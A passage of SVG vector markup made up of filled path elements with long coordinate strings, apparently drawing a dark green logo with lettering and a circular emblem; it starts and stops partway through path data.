112.966C97.3408 113.115 96.9234 113.224 96.4984 113.293C96.2146 113.339 95.9286 113.37 95.6416 113.386H95.5792C95.5169 113.386 95.4312 113.386 95.3378 113.386C90.1343 113.449 84.9541 113.449 79.7584 113.449C79.5715 113.449 79.3923 113.503 79.2287 113.496H78.847H78.5199L77.9434 113.425L77.3358 113.355H76.9152C76.7434 113.354 76.5763 113.299 76.4369 113.198C76.2974 113.098 76.1924 112.957 76.1362 112.794C75.9545 112.36 75.8414 111.9 75.8012 111.431C75.7467 110.894 75.7156 110.302 75.6766 109.663C75.6377 109.024 75.5909 108.456 75.5754 107.926C75.5754 106.828 75.6221 105.745 75.6766 104.685C75.7312 103.626 75.7779 102.535 75.7857 101.437C75.796 100.64 75.7517 99.8441 75.6533 99.0535C75.5527 98.2604 75.5058 97.4614 75.513 96.6621C75.4753 96.1684 75.6256 95.6787 75.9337 95.2911C76.0862 95.1469 76.2685 95.038 76.4677 94.9721C76.6669 94.9061 76.8782 94.8847 77.0866 94.9094C77.663 94.9094 78.255 94.9951 78.8236 95.0652L80.5218 95.2911C80.7745 95.4899 80.9595 95.7619 81.0515 96.07C81.1164 96.3956 81.1426 96.7277 81.1294 97.0593C81.1294 97.4332 81.1294 97.7604 81.1294 98.0097C81.1294 98.2589 81.0904 98.5472 81.0671 98.8821C81.0437 99.2171 81.0125 99.6611 80.9892 100.128C80.9658 100.596 80.9892 101.336 80.9502 102.239C80.9502 103.478 80.9502 104.452 80.9502 105.137C80.9502 105.823 80.997 106.368 81.0437 106.789C81.0795 107.147 81.1367 107.504 81.2151 107.856C81.2774 108.152 81.3397 108.526 81.441 108.985C81.5356 109.423 81.6552 109.855 81.7993 110.278C81.9357 110.667 82.1853 111.006 82.516 111.252H84.4634" fill="#003007"/>
        <path d="M58.5781 104.701C58.6878 103.311 58.9892 101.942 59.4739 100.635C59.9376 99.2231 60.5241 97.8547 61.2266 96.5453C61.8955 95.308 62.7059 94.1526 63.6414 93.1023C64.384 92.2009 65.3145 91.4724 66.3678 90.9679C66.3678 90.9679 66.4691 91.1003 66.656 91.4119L67.3649 92.5959L68.3464 94.1539C68.7047 94.7303 69.0319 95.2756 69.3746 95.8131C69.7174 96.3506 70.0212 96.8102 70.3016 97.223C70.4922 97.527 70.7058 97.8161 70.9403 98.0877C71.2519 98.4304 71.5635 98.8043 71.8595 99.1704C72.1555 99.5365 72.4671 99.9494 72.7086 100.284C72.9267 100.604 73.1244 100.937 73.3006 101.281C73.4343 101.522 73.5166 101.787 73.5421 102.06C73.53 102.201 73.4867 102.336 73.4152 102.458C73.3438 102.579 73.246 102.683 73.1292 102.761C72.7249 103.043 72.274 103.252 71.7972 103.377C71.1585 103.572 70.286 103.774 69.1955 104C68.1049 104.226 66.7028 104.467 65.0358 104.779C64.8117 104.795 64.5986 104.882 64.4282 105.028C64.2912 105.215 64.2274 105.445 64.249 105.675C64.2941 106.131 64.4492 106.569 64.7008 106.952C65.0204 107.53 65.3688 108.092 65.7446 108.635C66.1042 109.146 66.4944 109.635 66.9131 110.099C67.2714 110.512 67.4895 110.707 67.5908 110.715C67.7052 110.712 67.8164 110.676 67.9106 110.611C68.0048 110.546 68.0778 110.455 68.1205 110.349C68.2688 110.047 68.3762 109.728 68.4399 109.398C68.5346 109.019 68.6048 108.634 68.6502 108.245C68.6891 107.856 68.7125 107.529 68.7281 107.279C68.7437 107.03 68.8215 106.913 68.9696 106.859L69.2266 106.781C70.3795 106.617 71.5246 106.399 72.6774 106.236C72.7293 106.231 72.7812 106.244 72.825 106.272C72.8687 106.3 72.9018 106.342 72.9189 106.391C72.9665 106.511 72.9929 106.637 72.9968 106.765C73.0092 106.907 72.9705 107.048 72.8878 107.163C71.8284 108.331 70.8235 109.5 69.8965 110.785C68.9696 112.07 67.9491 113.301 66.8819 114.508C66.5752 114.828 66.2297 115.108 65.8537 115.342C65.5093 115.592 65.0953 115.728 64.6697 115.731C64.5287 115.723 64.3883 115.708 64.249 115.685C64.0859 115.636 63.9453 115.531 63.8517 115.389C63.213 114.61 62.5742 113.916 61.9822 113.176C60.7416 111.648 59.7959 109.902 59.1935 108.027C58.8191 106.971 58.6242 105.86 58.6171 104.74L58.5781 104.701ZM63.7661 96.4518C63.4467 96.4518 63.2052 96.7556 62.9871 97.3476C62.7594 98.0279 62.6462 98.7413 62.6521 99.4587C62.645 99.9804 62.6841 100.502 62.769 101.017C62.8728 101.527 63.043 102.022 63.2753 102.489C63.3099 102.541 63.3561 102.584 63.4101 102.615C63.4642 102.646 63.5247 102.664 63.5869 102.668L64.1789 102.738L64.9189 102.793C65.1604 102.804 65.4022 102.778 65.6356 102.715C65.8504 102.651 66.0407 102.523 66.1809 102.349C66.3404 102.121 66.4198 101.847 66.4067 101.57C66.4038 101.081 66.341 100.594 66.2198 100.121C66.1035 99.5578 65.9258 99.0093 65.6901 98.4849C65.4649 97.9846 65.1712 97.518 64.8177 97.0984C64.6928 96.9153 64.5314 96.7599 64.3438 96.642C64.1562 96.5241 63.9462 96.4461 63.7271 96.4129L63.7661 96.4518Z" fill="#003007"/>
        <path d="M43.9023 109.133C44.1378 107.621 44.2938 106.097 44.3697 104.569C44.4554 103.011 44.4866 101.577 44.4944 100.16C44.4944 99.1626 44.4944 98.1733 44.4944 97.184C44.4944 96.1947 44.4476 95.1977 44.3541 94.1928C44.2762 93.3281 44.2295 92.4713 44.1906 91.6066C44.1516 90.742 44.1282 89.8929 44.1282 89.0516C44.0859 88.6429 44.1879 88.2323 44.4165 87.8909C44.6159 87.664 44.8946 87.5218 45.1954 87.4937C45.569 87.4726 45.9435 87.4726 46.3171 87.4937C46.7689 87.4937 47.2207 87.4937 47.6959 87.5482C48.1711 87.6027 48.6151 87.6261 49.0357 87.6728C49.4564 87.7196 49.8147 87.7663 50.0406 87.8208L50.7183 87.9766C51.0377 88.0545 51.3726 88.1402 51.6998 88.2415L52.6424 88.5063C52.9306 88.592 53.1175 88.6621 53.2032 88.6933C53.7173 88.9066 54.1996 89.1897 54.6365 89.5346C55.1776 89.9519 55.6713 90.4273 56.1088 90.9523C56.5707 91.514 56.951 92.1381 57.2383 92.8062C57.5505 93.491 57.7125 94.2347 57.7134 94.9873C57.7123 95.7732 57.5026 96.5447 57.1058 97.223C56.7212 97.853 56.2579 98.4315 55.7271 98.9445C55.2265 99.4369 54.6844 99.8851 54.1068 100.284C53.6282 100.604 53.1679 100.949 52.728 101.32C52.5255 101.507 52.2762 101.757 51.9491 102.014C51.632 102.285 51.3352 102.579 51.0611 102.894C50.7799 103.202 50.5318 103.539 50.321 103.899C50.1308 104.2 50.0258 104.547 50.0172 104.904C50.0172 105.371 50.0172 105.823 50.0796 106.267C50.1419 106.711 50.1574 107.163 50.212 107.622C50.2665 108.082 50.3132 108.627 50.36 109.11C50.4122 109.604 50.433 110.101 50.4223 110.598C50.4202 110.759 50.3742 110.917 50.2891 111.054C50.204 111.192 50.0831 111.303 49.9393 111.377C49.5885 111.575 49.2021 111.702 48.802 111.751C48.367 111.822 47.9263 111.853 47.4856 111.844L46.395 111.797C46.1049 111.784 45.8173 111.737 45.5382 111.657C45.2517 111.57 44.9864 111.424 44.7592 111.229C44.4985 111.02 44.2904 110.753 44.1516 110.45C43.9858 110.036 43.9037 109.594 43.9101 109.149L43.9023 109.133ZM50.0562 101.18C50.0564 101.23 50.0703 101.279 50.0964 101.322C50.1225 101.364 50.1598 101.399 50.2042 101.422C50.275 101.456 50.3516 101.477 50.4301 101.484C50.5703 101.484 50.7183 101.398 50.8819 101.18C51.0995 100.878 51.2702 100.544 51.3882 100.191C51.5646 99.6476 51.7051 99.0933 51.8089 98.5316C51.9588 97.7764 52.0499 97.0108 52.0815 96.2415C52.0815 95.7897 52.0815 95.2833 52.0815 94.6835C52.068 94.1453 52.0133 93.6088 51.9179 93.0789C51.82 92.605 51.6408 92.1517 51.3882 91.739C51.2821 91.5566 51.137 91.3999 50.9633 91.2801C50.7896 91.1602 50.5916 91.0802 50.3833 91.0458C50.3243 91.0283 50.2621 91.024 50.2011 91.0332C50.1402 91.0425 50.082 91.065 50.0308 91.0991C49.9795 91.1333 49.9363 91.1784 49.9044 91.2311C49.8724 91.2837 49.8525 91.3428 49.8459 91.4041C49.7512 91.715 49.6988 92.0373 49.6901 92.3622C49.6901 92.8997 49.6901 93.5696 49.6901 94.3797C49.6901 95.1899 49.7602 96.0078 49.7991 96.8491C49.8381 97.6904 49.877 98.5083 49.9315 99.2872C49.9861 100.066 50.0017 100.705 50.0484 101.165L50.0562 101.18Z" fill="#003007"/>
        <path d="M27.1313 100.713C27.2437 99.0484 27.5549 97.4035 28.0582 95.8131C28.5272 94.1089 29.1234 92.4424 29.8421 90.8277C30.473 89.3507 31.2562 87.9435 32.179 86.629C32.8885 85.5731 33.8254 84.6894 34.9209 84.0428C34.9209 84.0428 35.03 84.2064 35.2247 84.5803L35.9336 86.037C36.2218 86.6212 36.5256 87.2678 36.8839 87.9844C37.2423 88.7011 37.5772 89.3554 37.9122 90.0097C38.2471 90.6641 38.5431 91.2327 38.8236 91.7391C39.0116 92.1041 39.2251 92.4555 39.4623 92.7907C39.7739 93.2113 40.0855 93.6631 40.3815 94.1461C40.6775 94.629 40.9424 95.0886 41.1605 95.5248C41.3866 95.923 41.5894 96.334 41.7681 96.7556C41.8986 97.0384 41.9802 97.3413 42.0095 97.6514C42.0043 97.8107 41.9646 97.9669 41.8934 98.1094C41.8221 98.2519 41.7209 98.3773 41.5967 98.4771C41.2001 98.7953 40.7409 99.0262 40.2491 99.1548C39.6181 99.3574 38.769 99.5755 37.6473 99.8247C36.5256 100.074 35.139 100.354 33.4876 100.666C33.2574 100.698 33.0441 100.805 32.88 100.97C32.7429 101.205 32.6804 101.477 32.7009 101.749C32.7356 102.293 32.8842 102.824 33.1371 103.307C33.4487 103.984 33.8148 104.662 34.1965 105.34C34.5409 105.951 34.9206 106.541 35.3338 107.108C35.6921 107.607 35.9258 107.887 36.0271 107.887C36.1283 107.887 36.4088 107.747 36.549 107.443C36.7017 107.078 36.8115 106.696 36.8761 106.306C36.974 105.851 37.0442 105.39 37.0865 104.927C37.0865 104.444 37.1644 104.062 37.1799 103.759C37.1955 103.455 37.2734 103.307 37.4059 103.244C37.4839 103.209 37.5646 103.181 37.6473 103.159C38.8002 102.972 39.9453 102.754 41.1293 102.598C41.254 102.598 41.3318 102.676 41.3708 102.8C41.4233 102.948 41.4496 103.103 41.4487 103.26C41.4614 103.423 41.4174 103.585 41.3241 103.72C40.2481 105.089 39.2445 106.514 38.3172 107.988C37.3669 109.492 36.3776 110.995 35.2871 112.452C34.9764 112.829 34.6206 113.166 34.2277 113.457C33.9099 113.747 33.4976 113.914 33.067 113.924C32.9229 113.918 32.7795 113.9 32.6386 113.87C32.5061 113.87 32.3893 113.714 32.2491 113.511C31.6337 112.623 30.9871 111.751 30.3873 110.855C29.7895 109.941 29.2684 108.98 28.8294 107.981C28.3444 106.918 27.9535 105.816 27.661 104.685C27.2957 103.403 27.107 102.077 27.1001 100.744L27.1313 100.713ZM32.3114 90.6641C31.992 90.6641 31.7505 91.038 31.5324 91.7468C31.294 92.5774 31.176 93.4378 31.1819 94.3019C31.173 94.9325 31.2146 95.5629 31.3065 96.187C31.387 96.7955 31.5494 97.3903 31.7895 97.9552C31.8178 98.0156 31.8615 98.0676 31.9162 98.1058C31.9709 98.1441 32.0346 98.1674 32.1011 98.1733L32.6931 98.2512L33.4721 98.3135C33.7192 98.3254 33.9666 98.2965 34.2043 98.2279C34.4319 98.1474 34.6246 97.9905 34.7496 97.7838C34.9051 97.5001 34.9831 97.1804 34.9755 96.8569C34.9728 96.2678 34.9102 95.6805 34.7885 95.1042C34.6653 94.4341 34.4882 93.775 34.2588 93.1334C34.0514 92.5414 33.7686 91.9785 33.4175 91.4586C33.3121 91.2489 33.1607 91.0657 32.9745 90.9227C32.7884 90.7797 32.5724 90.6807 32.3426 90.6329L32.3114 90.6641Z" fill="#003007"/>
        <path d="M13.9821 103.875C13.9821 102.465 14.0912 101.04 14.2392 99.6222C14.3872 98.2045 14.5741 96.7945 14.7845 95.4002C14.9948 94.0058 15.2363 92.6271 15.5011 91.2561C15.766 89.8851 16.0074 88.5219 16.2801 87.1276C16.3424 86.7225 16.4203 86.2629 16.506 85.7721C16.5917 85.2814 16.6618 84.7984 16.7475 84.3233C16.8332 83.8481 16.8955 83.4119 16.9422 82.9912C16.9889 82.5706 17.0279 82.259 17.0357 82.0253C17.0357 81.3943 16.9266 81.0204 16.7163 80.8724C16.5107 80.7295 16.2721 80.641 16.023 80.6154C15.5245 80.5609 15.0805 80.8569 14.6754 81.519C14.2069 82.3282 13.8455 83.195 13.6004 84.0974C13.2741 85.2552 13.014 86.4308 12.8215 87.6183C12.5956 88.9114 12.4086 90.1733 12.2606 91.3963C12.1126 92.6193 11.9958 93.7332 11.9257 94.7303C11.8555 95.7274 11.8244 96.444 11.8244 96.8958C11.378 96.1425 11.0842 95.3088 10.9597 94.4421C10.7612 93.3886 10.6208 92.325 10.5391 91.2561C10.4534 90.1811 10.3833 89.1996 10.3833 88.3116C10.3833 87.4235 10.3833 86.8393 10.3833 86.5978C10.3833 84.6816 10.3833 83.1159 10.4768 81.924C10.4894 80.9696 10.6633 80.0241 10.9909 79.1275C11.0965 78.8312 11.2645 78.561 11.4835 78.3352C11.7026 78.1095 11.9676 77.9334 12.2606 77.8189C13.0281 77.5777 13.8399 77.5112 14.6365 77.6241C16.1651 77.7844 17.6659 78.1458 19.1 78.6991C20.541 79.2444 22.0211 79.8286 23.5634 80.4051C23.9305 80.5385 24.305 80.6503 24.6851 80.74L26.1184 81.0906C26.6326 81.223 27.1233 81.3242 27.5907 81.4099L28.7825 81.6202C28.3209 82.5199 27.9126 83.4459 27.5595 84.3934C27.1389 85.5229 26.726 86.7303 26.3366 87.9221C25.9471 89.1139 25.5576 90.3758 25.1993 91.6066C24.8409 92.8374 24.5449 93.9435 24.319 94.8783C24.2256 95.2756 24.0931 95.6572 23.9763 96.0623C23.8594 96.4674 23.7036 96.8023 23.5634 97.1295C23.4646 97.4021 23.3366 97.6633 23.1817 97.9085C23.0415 98.1032 22.9247 98.1811 22.8234 98.1733C22.7222 98.1655 22.543 98.0097 22.504 97.7449C22.4642 97.474 22.4434 97.2007 22.4417 96.927C22.4417 95.9065 22.5274 94.8783 22.6442 93.8111C22.7611 92.7439 22.8624 91.7468 22.987 90.6952C23.1116 89.6436 23.2518 88.6621 23.3687 87.6495C23.4855 86.6368 23.5245 85.6086 23.5479 84.6037C23.5661 84.2609 23.5212 83.9176 23.4154 83.591C23.3217 83.3526 23.1931 83.1295 23.0337 82.9289C22.8984 82.7619 22.7283 82.6263 22.5352 82.5316C22.3697 82.4432 22.1907 82.3827 22.0055 82.3525C21.8385 82.3306 21.6687 82.3489 21.5102 82.4058C21.3517 82.4627 21.2091 82.5566 21.0941 82.6796C20.7568 83.1262 20.5909 83.6791 20.6267 84.2376C20.58 85.1879 20.5566 86.0604 20.5255 86.8393C20.4943 87.6183 20.4631 88.3973 20.432 89.0828C20.4008 89.7682 20.393 90.5161 20.3852 91.2561C20.3775 91.9961 20.3852 92.814 20.3852 93.6865C20.3852 94.9172 20.3852 96.2648 20.3852 97.7371C20.3852 99.2093 20.4787 100.682 20.6267 102.154C20.7684 103.557 21.0026 104.949 21.3278 106.321C21.5664 107.453 22.0071 108.532 22.6287 109.507C22.6189 109.629 22.5807 109.747 22.5171 109.851C22.4535 109.955 22.3663 110.043 22.2626 110.107C21.9784 110.318 21.663 110.484 21.3278 110.598C20.918 110.744 20.4991 110.864 20.0737 110.956C19.5985 111.057 19.1623 111.151 18.726 111.229C18.2898 111.307 17.8925 111.346 17.5264 111.369C17.2669 111.382 17.007 111.382 16.7475 111.369C16.1952 111.391 15.6502 111.238 15.1895 110.933C14.7895 110.594 14.5152 110.13 14.4106 109.616C14.223 108.851 14.1211 108.067 14.1068 107.279C14.1068 106.321 14.0522 105.168 14.1068 103.813" fill="#003007"/>
        <path d="M154.555 78.0993C155.677 79.9395 156.686 81.8463 157.577 83.8091C158.45 85.7254 159.314 87.6494 160.015 89.6436C160.484 91.1129 160.797 92.6271 160.95 94.1616C161.163 95.8436 161.269 97.5373 161.269 99.2327C161.207 99.5676 161.129 99.8948 161.044 100.206C160.962 100.524 160.861 100.836 160.74 101.141C159.906 102.964 159.003 104.685 158.091 106.352C157.18 108.019 156.276 109.663 155.295 111.276C154.997 111.724 154.647 112.134 154.251 112.498C153.956 112.845 153.536 113.061 153.083 113.098C152.941 113.102 152.8 113.088 152.662 113.059C152.522 113.059 152.397 112.896 152.249 112.662C151.61 111.681 150.972 110.715 150.356 109.741C149.738 108.746 149.199 107.704 148.744 106.625C148.248 105.478 147.847 104.293 147.544 103.081C147.151 101.683 146.941 100.24 146.921 98.7887C147.022 96.9006 147.322 95.0284 147.817 93.2035C148.277 91.187 148.85 89.1976 149.53 87.2444C150.169 85.385 150.951 83.5776 151.867 81.8383C152.554 80.4502 153.465 79.1844 154.563 78.0915L154.555 78.0993ZM155.98 105.823C156.136 105.823 156.261 105.69 156.378 105.449C156.508 105.159 156.607 104.856 156.674 104.545C156.763 104.152 156.83 103.754 156.876 103.353C156.923 102.917 157.001 102.497 157.009 102.068C157.02 100.893 156.918 99.7188 156.705 98.5628C156.51 97.3943 156.253 96.2259 155.926 95.0964C155.599 93.9669 155.303 92.8451 154.944 91.778C154.586 90.7108 154.22 89.6825 153.869 88.7166C153.669 88.1228 153.389 87.5593 153.036 87.0418C152.935 86.8557 152.787 86.6995 152.606 86.5887C152.426 86.478 152.219 86.4166 152.008 86.4109C151.828 86.4109 151.657 86.5667 151.525 86.8471C151.37 87.1975 151.263 87.5668 151.205 87.9454C151.12 88.3972 151.049 88.8958 150.995 89.4566C150.94 90.0175 150.933 90.5472 150.933 91.0847C150.928 91.752 150.974 92.4188 151.073 93.0788C151.166 93.7254 151.275 94.3563 151.369 94.9717C151.53 95.9486 151.765 96.912 152.07 97.8539C152.405 98.9289 152.755 99.9883 153.192 101.032C153.588 102.016 154.04 102.975 154.547 103.906C154.922 104.616 155.402 105.265 155.972 105.831L155.98 105.823Z" fill="#003007"/>
        <path d="M137.947 103.548C137.908 102.722 137.947 101.912 137.947 101.102C137.947 100.292 138.009 99.4819 138.041 98.6562C137.435 98.3299 136.808 98.0462 136.163 97.8072C135.518 97.5546 134.928 97.1789 134.426 96.701C134.426 97.4255 134.426 98.1967 134.481 99.0379C134.535 99.8792 134.566 100.65 134.605 101.375C134.644 102.099 134.699 102.847 134.753 103.509C134.808 104.171 134.878 104.709 134.94 105.122C134.978 105.462 135.064 105.795 135.197 106.111C135.322 106.415 135.447 106.711 135.571 106.991C135.708 107.282 135.82 107.585 135.906 107.895C135.993 108.225 136.035 108.566 136.031 108.907C136.041 109.14 136.004 109.373 135.923 109.591C135.841 109.809 135.716 110.008 135.556 110.177C135.26 110.511 134.913 110.795 134.527 111.018C134.133 111.222 133.714 111.374 133.281 111.47C132.994 111.54 132.703 111.587 132.409 111.61C132.297 111.618 132.185 111.618 132.074 111.61L131.497 111.556L130.89 111.509H130.453C130.103 111.509 129.838 111.299 129.674 110.816C129.495 110.236 129.382 109.638 129.339 109.032C129.277 108.323 129.254 107.536 129.223 106.695C129.191 105.854 129.121 105.137 129.098 104.397C129.059 102.987 129.098 101.593 129.191 100.214C129.191 99.4352 129.254 98.7108 129.262 97.9785C129.269 97.2463 129.308 96.4985 129.308 95.7429C129.308 95.221 129.308 94.7225 129.254 94.2317C129.199 93.741 129.199 93.2268 129.16 92.7205C129.121 92.2142 129.09 91.6377 129.051 91.1003C129.012 90.5628 128.989 90.0097 128.989 89.4722C128.948 88.7977 129.09 88.1246 129.402 87.5248C129.523 87.3119 129.688 87.1278 129.887 86.9852C130.086 86.8426 130.314 86.745 130.555 86.6991C131.123 86.5978 131.715 86.5121 132.292 86.4576L133.99 86.3174C134.264 86.5881 134.449 86.936 134.52 87.3145C134.59 87.7627 134.624 88.2161 134.621 88.6699C134.621 89.145 134.621 89.628 134.621 90.111C134.621 90.5939 134.566 91.0847 134.535 91.5676C134.488 92.2376 134.457 92.9153 134.457 93.5774C134.968 94.1001 135.547 94.5508 136.179 94.9172C136.828 95.3014 137.496 95.6524 138.181 95.9688C138.181 95.7429 138.181 95.5014 138.181 95.26V94.481C138.181 93.9513 138.181 93.4216 138.134 92.923C138.087 92.4245 138.072 91.8792 138.041 91.3651C138.009 90.851 137.97 90.2434 137.939 89.667C137.908 89.0905 137.861 88.5219 137.861 87.9532C137.823 87.2537 137.973 86.5567 138.298 85.9357C138.413 85.7292 138.574 85.5517 138.769 85.4168C138.963 85.2818 139.185 85.1929 139.419 85.1567C139.995 85.0623 140.574 84.9973 141.156 84.962C141.733 84.962 142.309 84.8997 142.886 84.8841C143.154 85.1813 143.332 85.5487 143.4 85.9435C143.471 86.4152 143.502 86.8921 143.493 87.369C143.493 87.8598 143.493 88.3661 143.493 88.8646C143.493 89.3632 143.447 89.8851 143.415 90.3758C143.353 91.3417 143.33 92.3077 143.322 93.2969C143.322 93.9045 143.322 94.7302 143.369 95.7663C143.415 96.8023 143.447 97.8773 143.509 98.9756C143.571 100.074 143.618 101.133 143.688 102.146C143.758 103.159 143.859 103.977 143.929 104.553C143.975 104.905 144.062 105.25 144.187 105.581C144.296 105.893 144.42 106.204 144.553 106.5C144.679 106.81 144.783 107.127 144.864 107.451C144.96 107.798 145.007 108.157 145.004 108.518C145.021 108.996 144.854 109.461 144.537 109.819C144.222 110.166 143.848 110.454 143.431 110.668C143.037 110.874 142.618 111.028 142.185 111.128C141.903 111.198 141.617 111.245 141.328 111.268C141.211 111.276 141.094 111.276 140.977 111.268L140.401 111.205L139.801 111.143C139.653 111.133 139.505 111.133 139.357 111.143C139.014 111.143 138.757 110.909 138.578 110.403C138.395 109.792 138.283 109.162 138.243 108.526C138.188 107.747 138.126 106.968 138.111 106.088C138.095 105.207 138.025 104.413 137.986 103.681" fill="#003007"/>
        <path d="M44.7127 48.0779C45.9881 58.0231 50.8439 67.1628 58.3713 73.7864C65.8987 80.41 75.5818 84.0638 85.6085 84.0638C95.6351 84.0638 105.318 80.41 112.846 73.7864C120.373 67.1628 125.229 58.0231 126.504 48.0779H128.218C126.956 58.4951 121.923 68.0896 114.07 75.0491C106.216 82.0086 96.0862 85.8513 85.5929 85.8513C75.0995 85.8513 64.9694 82.0086 57.116 75.0491C49.2626 68.0896 44.2296 58.4951 42.9678 48.0779H44.7127ZM85.624 0.0155827C96.1391 0.00854414 106.291 3.85957 114.156 10.8387C122.021 17.8178 127.052 27.44 128.296 37.8812H126.582C125.355 27.8919 120.516 18.6965 112.978 12.0279C105.44 5.35935 95.7235 1.67818 85.6591 1.67818C75.5947 1.67818 65.8779 5.35935 58.3399 12.0279C50.8019 18.6965 45.9633 27.8919 44.736 37.8812H43.0223C44.2583 27.4425 49.2813 17.82 57.1392 10.8379C64.997 3.85589 75.1435 -0.0004377 85.6552 3.7262e-08L85.624 0.0155827Z" fill="#003007"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M85.1017 4.23764H83.9644C83.9461 5.39998 83.8025 6.55695 83.536 7.68847C83.4478 8.06477 83.3333 8.4344 83.1932 8.7946H85.1328L85.1017 4.23764ZM75.793 6.83939L75.6138 8.28827L76.72 7.9611L75.793 6.83939ZM69.0939 10.8043C69.3698 10.6509 69.5925 10.4173 69.7326 10.1344C69.7734 9.97467 69.7799 9.80809 69.7517 9.64564C69.7235 9.48319 69.6613 9.32855 69.569 9.19187C69.4347 8.88806 69.1854 8.64994 68.8758 8.52975C68.5527 8.47003 68.2191 8.53398 67.941 8.70891L69.0939 10.8043ZM111.937 11.8326C112.009 11.8939 112.068 11.9688 112.111 12.0531C112.154 12.1373 112.179 12.2291 112.186 12.3233C112.194 12.4173 112.183 12.5119 112.153 12.6016C112.124 12.6912 112.077 12.774 112.015 12.8452C111.954 12.9171 111.879 12.9761 111.795 13.0189C111.71 13.0616 111.618 13.0873 111.524 13.0945C111.43 13.1021 111.336 13.0909 111.246 13.0614C111.156 13.032 111.074 12.985 111.002 12.9231C110.931 12.8618 110.872 12.7869 110.829 12.7026C110.786 12.6184 110.76 12.5266 110.753 12.4324C110.744 12.3382 110.754 12.2432 110.784 12.1533C110.813 12.0634 110.861 11.9807 110.924 11.9105C110.986 11.8387 111.061 11.7797 111.145 11.7369C111.229 11.6941 111.321 11.6684 111.415 11.6612C111.509 11.6539 111.603 11.6653 111.693 11.6948C111.783 11.7242 111.866 11.771 111.937 11.8326ZM110.683 10.7576C110.756 10.8177 110.816 10.8924 110.859 10.9769C110.902 11.0613 110.927 11.1538 110.932 11.2483C110.94 11.3424 110.929 11.437 110.899 11.5266C110.87 11.6162 110.823 11.699 110.761 11.7703C110.7 11.8421 110.625 11.9011 110.54 11.9439C110.456 11.9867 110.364 12.0124 110.27 12.0195C110.175 12.0275 110.08 12.0156 109.99 11.9848C109.9 11.9539 109.818 11.9048 109.748 11.8404C109.674 11.7824 109.614 11.7093 109.571 11.626C109.528 11.5427 109.503 11.4511 109.499 11.3574C109.491 11.2622 109.502 11.1663 109.532 11.0754C109.561 10.9845 109.608 10.9003 109.67 10.8277C109.731 10.7552 109.806 10.6957 109.89 10.6529C109.975 10.6101 110.067 10.5847 110.161 10.5784C110.26 10.5671 110.359 10.5773 110.453 10.6082C110.548 10.6391 110.634 10.6901 110.706 10.7576H110.683ZM106.749 15.6028L108.51 13.5541C108.727 13.3066 108.93 13.0465 109.117 12.7751C109.27 12.5415 109.406 12.2967 109.522 12.0429L109.616 11.8326L111.041 13.0556L110.847 13.1802C110.616 13.3328 110.398 13.502 110.192 13.6865C109.95 13.9173 109.721 14.1618 109.507 14.4187L107.746 16.4674C107.536 16.7167 107.318 16.9738 107.131 17.2464C106.983 17.4819 106.851 17.7265 106.734 17.9786L106.64 18.1889L105.215 16.966L105.402 16.8413C105.634 16.6926 105.853 16.5231 106.056 16.335C106.311 16.1071 106.55 15.8625 106.773 15.6028H106.749ZM103.672 13.2659L105.23 11.0536C105.423 10.7864 105.6 10.5081 105.76 10.2201C105.891 9.96925 106.003 9.70886 106.095 9.44114L106.165 9.22303L107.723 10.3058L107.552 10.446C107.336 10.6213 107.133 10.8113 106.944 11.0147C106.726 11.2639 106.523 11.5366 106.329 11.7936L104.771 13.9981C104.574 14.2672 104.395 14.5481 104.233 14.8394C104.102 15.0894 103.993 15.3499 103.906 15.6184L103.828 15.8365L102.27 14.7615L102.449 14.6135C102.666 14.4424 102.867 14.252 103.049 14.0448C103.28 13.8007 103.495 13.5432 103.696 13.2737L103.672 13.2659ZM97.9157 11.1393L99.7385 11.9884L101.242 8.75565C101.386 8.45746 101.511 8.15045 101.616 7.83646C101.7 7.58248 101.762 7.32192 101.803 7.0575L101.811 6.79265L103.509 7.57162L103.361 7.74299C103.18 7.95309 103.016 8.17708 102.87 8.41291C102.699 8.69795 102.543 8.99176 102.403 9.29314L100.899 12.5259L101.53 12.8219L101.367 12.9932C101.259 13.1235 101.165 13.2644 101.086 13.4139L100.93 13.6943C100.81 13.9032 100.709 14.1221 100.627 14.3486C100.552 14.5313 100.5 14.7222 100.471 14.9173V15.1588L98.9128 14.4421L99.0763 14.2707C99.2038 14.1185 99.316 13.9542 99.4113 13.78C99.5094 13.607 99.5953 13.4274 99.6684 13.2425L95.9605 11.5132L96.1085 11.3418C96.2876 11.1303 96.4516 10.9064 96.5992 10.6719C96.7719 10.3851 96.928 10.0886 97.0666 9.78388L98.2039 7.33793C98.3478 7.03974 98.4727 6.73273 98.5778 6.41874C98.6665 6.15231 98.7316 5.87863 98.7726 5.60083V5.37493L100.471 6.1539L100.323 6.32527C100.144 6.5341 99.9797 6.75536 99.8319 6.98739C99.6606 7.27561 99.5126 7.57941 99.3724 7.87542L97.9157 11.1393ZM93.3743 6.46549L90.2584 9.43335C90.2584 9.63588 90.2584 9.83063 90.3052 10.0254V10.2591L88.4512 9.96305L88.5447 9.75273C88.6641 9.50231 88.7606 9.24159 88.8329 8.97376C88.9224 8.65104 88.9926 8.3233 89.0432 7.99226L89.4639 5.3204C89.5237 4.99627 89.5602 4.66826 89.573 4.3389C89.5833 4.05788 89.5703 3.77648 89.534 3.49762V3.27172L91.3879 3.56773L91.2945 3.77804C91.1751 4.02847 91.0786 4.28919 91.0063 4.55701C90.9168 4.87973 90.8465 5.20747 90.7959 5.53851L90.4532 7.69626L93.5691 4.73618C93.5625 4.53794 93.5443 4.34026 93.5145 4.14416V3.91826L95.3762 4.21427L95.2828 4.4168C95.1646 4.66863 95.0657 4.92903 94.9868 5.19577C94.9011 5.51514 94.8388 5.8501 94.7842 6.17727L94.3636 8.84133C94.3055 9.16855 94.2665 9.49888 94.2468 9.83063C94.2388 10.1093 94.2544 10.3881 94.2935 10.6641V10.89L92.4318 10.594L92.533 10.3915C92.649 10.1396 92.7453 9.87919 92.8212 9.61252C92.9111 9.28773 92.9788 8.9572 93.0238 8.62322L93.3743 6.46549ZM86.496 8.74786H87.1893L87.1114 8.97376C87.0723 9.13998 87.0488 9.30949 87.0413 9.48009V9.79947C87.0179 10.0378 87.0179 10.2778 87.0413 10.5161C87.0516 10.7142 87.0856 10.9103 87.1426 11.1003L87.2205 11.3262H85.5223L85.5924 11.1003C85.6506 10.9109 85.6821 10.7143 85.6859 10.5161C85.6976 10.3164 85.6976 10.1161 85.6859 9.91631H82.6635C82.6517 10.1161 82.6517 10.3164 82.6635 10.5161C82.6738 10.7142 82.7078 10.9103 82.7648 11.1003L82.8427 11.3262H81.1445L81.2224 11.0926C81.2749 10.9047 81.3037 10.7111 81.3081 10.5161C81.3314 10.2752 81.3314 10.0326 81.3081 9.79168V9.4723C81.298 